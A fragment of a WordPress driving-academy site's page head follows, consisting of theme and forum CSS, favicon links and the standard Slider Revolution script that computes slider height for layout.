					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://varsitydrivingacademy.com/wp-content/uploads/cropped-512-12-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="edumodo-forum-style">
	body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a,body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"]:hover,body.bbpress .bbpress-sidebar-wrapper .widget ul li:hover a, body.bbpress .bbpress-sidebar-wrapper .widget ol li:hover a,body.bbpress .bbpress-sidebar-wrapper .widget a:hover,.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a, .bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover a,.bbpress #bbpress-forums .bbp-topic-tags a:hover,.bbpress #bbpress-forums .bbp-template-notice li a:hover,.bbpress #bbpress-forums .bbp-template-notice li:hover a,.bbpress #bbpress-forums a:hover,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {color:  ;}.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button,.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle, .bbpress #bbpress-forums #favorite-toggle a.subscription-toggle, .bbpress #bbpress-forums #favorite-toggle a.favorite-toggle,.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current{background-color:  ;}.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic, .bbpress #bbpress-forums .bbp-topics .bbp-body div.topic, .bbpress #bbpress-forums .bbp-replies .bbp-body div.topic{border-color:  ;}body #bbpress{font-family:  ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
	.groups-header .moderators-lists .moderators-title{font-family: inherit ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name{font-weight: inherit ;}</style>
	<style id="edumodo-buddypress-style">
		body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected,body.groups #buddypress .groups-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.activity #buddypress .groups-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.friends #buddypress .groups-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.members #buddypress .groups-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-group-list:not(.grid)>li:hover h2 a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected,body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:hover a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-member-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-home-sidebar-wrapper .widget a:hover,#buddypress #notifications-user-list form tr:hover .notification-actions span.dashicons:before,#buddypress .bp-messages-content #thread-preview .preview-content:hover .actions .bp-icons:before,#buddypress .bp-messages-content .message-lists .thread-item:hover a,#buddypress .profile .bp-tables-user:hover a,#buddypress .subnav-filters .feed a,#buddypress ul.button-nav li.current a:hover, #buddypress ol.button-tabs li.current a:hover,#buddypress ul.button-nav li:hover a, #buddypress ul.button-nav li:focus a, #buddypress ol.button-tabs li:hover a, #buddypress ol.button-tabs li:focus a,#buddypress .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress #group-invites-container .group-invites-column a.button:hover,#buddypress #group-invites-container .bp-navs a:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress .standard-form table.bp-list tr:hover a,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress .groups #groups-list.grid .item-entry:hover a, body.groups #buddypress .groups #members-list.grid .item-entry:hover a, body.groups #buddypress .friends #groups-list.grid .item-entry:hover a, body.groups #buddypress .friends #members-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress .groups #groups-list.grid .item-entry:hover a, body.activity #buddypress .groups #members-list.grid .item-entry:hover a, body.activity #buddypress .friends #groups-list.grid .item-entry:hover a, body.activity #buddypress .friends #members-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress .groups #groups-list.grid .item-entry:hover a, body.friends #buddypress .groups #members-list.grid .item-entry:hover a, body.friends #buddypress .friends #groups-list.grid .item-entry:hover a, body.friends #buddypress .friends #members-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress .groups #groups-list.grid .item-entry:hover a, body.members #buddypress .groups #members-list.grid .item-entry:hover a, body.members #buddypress .friends #groups-list.grid .item-entry:hover a, body.members #buddypress .friends #members-list.grid .item-entry:hover a,body.groups #buddypress #groups-dir-list a:hover, body.groups #buddypress #members-group-list a:hover, body.groups #buddypress #members-dir-list a:hover, body.groups #buddypress .groups a:hover, body.groups #buddypress .friends a:hover, body.activity #buddypress #groups-dir-list a:hover, body.activity #buddypress #members-group-list a:hover, body.activity #buddypress #members-dir-list a:hover, body.activity #buddypress .groups a:hover, body.activity #buddypress .friends a:hover, body.friends #buddypress #groups-dir-list a:hover, body.friends #buddypress #members-group-list a:hover, body.friends #buddypress #members-dir-list a:hover, body.friends #buddypress .groups a:hover, body.friends #buddypress .friends a:hover, body.members #buddypress #groups-dir-list a:hover, body.members #buddypress #members-group-list a:hover, body.members #buddypress #members-dir-list a:hover, body.members #buddypress .groups a:hover, body.members #buddypress .friends a:hover,body.groups #buddypress .screen-content .subnav-filters .feed a, body.activity #buddypress .screen-content .subnav-filters .feed a, body.friends #buddypress .screen-content .subnav-filters .feed a, body.members #buddypress .screen-content .subnav-filters .feed a,body.single-item.members #buddypress .subnav-filters .feed a, body.single-item.groups #buddypress .subnav-filters .feed a,.buddypress-wrap .bp-navs ul li.selected a:hover,.buddypress-wrap .bp-navs ul li:hover a, .buddypress-wrap .bp-navs ul li:focus a,.buddypress-wrap .bp-navs ul li a:hover, .buddypress-wrap .bp-navs ul li a:focus,.buddypress-wrap .bp_member_template_part_wrapper a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li.selected a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li:hover a, .buddypress-wrap .bp-wrap .user-subnav ul li:focus a,.buddypress-wrap .bp-wrap .users-nav ul li a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions .generic-button a:hover,.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover,.buddypress-wrap .activity .activity-list .activity-item a:hover, body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.buddypress-wrap .bp-navs ul li.selected a,#buddypress #group-invites-container .bp-navs .subnav li.current a,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums h2,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,#buddypress ul.button-nav li.current a, #buddypress ol.button-tabs li.current a,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .widget .item-options a.selected,#buddypress .widget .item .item-title a:hover,.buddypress-wrap .activity-list .load-more a,#buddypress .widget .item-options a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset,#buddypress .widget .activity-list .view.bp-tooltip:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{color:  ;}#buddypress .profile #bp-delete-cover-image,#group-settings-form input[type="submit"],body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit,body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit,body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button,body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,body.members #buddypress .members-group-list:not(.grid)>li:hover .action button, #buddypress ol.button-tabs li:after,#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],#buddypress #group-invites-container .bp-list li:hover button,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .action button:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current, body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current, body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current, body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current, body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current, body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress .groups .bp-pagination .bp-pagination-links .current, body.members #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups-type-navs ul.groups-nav li.selected a, body.friends #buddypress .groups-type-navs ul.groups-nav li.selected a, body.members #buddypress .groups-type-navs ul.groups-nav li.selected a ,.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover, .buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover ,.buddypress-wrap .bp-wrap .user-subnav ul li:after,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"],.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"],body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress .standard-form input[type="submit"],.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.bbpress #bbpress-forums .bbp-search-form form div .button,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,#buddypress .bbp-logged-in .button.logout-link,#buddypress .widget #bbp-search-form #bbp_search_submit,.buddypress-wrap .activity-list .load-more a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover, .buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{background-color:  ;}.buddypress-wrap .bp-navs ul li.selected,.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current,.buddypress-wrap .bp-wrap .user-subnav ul li.selected,body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .action button:hover,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list #members-list.grid .item-entry .action button:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .bbp-logged-in .button.logout-link,.buddypress-wrap .activity-list .load-more a,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action,.buddypress-wrap .standard-form div.submit input.bp-secondary-action,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{border-color:  ;}body #buddypress,
	.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since{font-family:  ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a,
	.buddypress-wrap .activity-list .load-more a,
	.buddypress-wrap .bp-navs ul li a{font-family: inherit ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	#buddypress .widget .activity-list p a{font-weight: inherit ;}body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list.groups .bp-pagination .bp-pagination-links .page-numbers.current,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp-uploader-window input[type=button]:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{color: #fff !important ;}	</style>

<style id="edumodo-event-style">
        
</style>
<style>

	/* widgets */
			section.footer {background-color: #021d3a;}
		section.footer, section.footer .widget-title, section.footer .edumodo-quickinfo i {color: #ffffff;}
		section.footer a, section.footer .widget ul li a, section.footer .widget ul li:before {color: #dedede;}
		section.footer a:hover, section.footer .widget ul li:hover a, section.footer .widget ul li:hover:before {color: ;}
		section.footer {padding: 50px  30px ;}
	
	/* copyright */
			.copyright {background-color: #05274b;}
		.copyright .edumodo-credit-wrapper{color: #ffffff;}
	
	/* social */
			.footer-middle, .footer-middle .footer-middle-row {background: ;}
		.footer-middle .footer-middle-row{border:none;}
		.edumodo-footer-social a {color: #ffffff;}
		.copyright .social-icon a {color: #ffffff;}
		.edumodo-footer-social a:hover {color: #dd9933;}
